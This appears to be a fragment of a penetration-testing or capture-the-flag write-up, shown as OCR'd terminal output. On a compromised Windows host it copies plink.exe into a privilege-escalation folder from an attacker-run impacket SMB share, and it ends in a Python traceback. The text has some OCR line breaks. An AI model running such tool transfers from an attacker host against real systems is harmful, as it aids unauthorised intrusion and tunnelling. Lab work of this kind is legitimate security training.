 C:\WINDOWS\Temp\privesc>copy \\10.10.14.56\smbFolder\plink.ex
e .\plink.exe
copy \\10.10.14.56\smbFolder\plink.exe .\plink.exe
2
1 file(s) copied.
C:\WINDOWS\Temp\privesc>dir
dir
Volume in drive C has no label.
Volume Serial Number is 424C-F32D
Directory of C:\WINDOWS\Temp\privesc
05/01/2025  08:56 PM    <DIR>          .
05/01/2025  08:56 PM    <DIR>          ..
05/01/2025  09:00 PM           837,936 plink.exe
1 File(s)        837,936 bytes
2 Dir(s)   1,326,751,744 bytes free
C:\WINDOWS\Temp\privesc>
❯ impacket-smbserver smbFolder $(pwd) -smb2support
1
Impacket v0.12.0 - Copyright Fortra, LLC and its a iated c
ompanies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE
188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E3
45A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.15,1073)
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/impacket/smbserver.py"
, line 4462, in processRequest
respCommands, respPackets, errorCode = self.__smb2Command
s[smb2.SMB2_NEGOTIATE](
~~~~~~~~~~~~~~~~~~
~~~~~~~~~~~~~~~~~~~~~~^
connId, self, packet, True)
^^^^^^^^^^^^^^^^^^^^^^^^^^^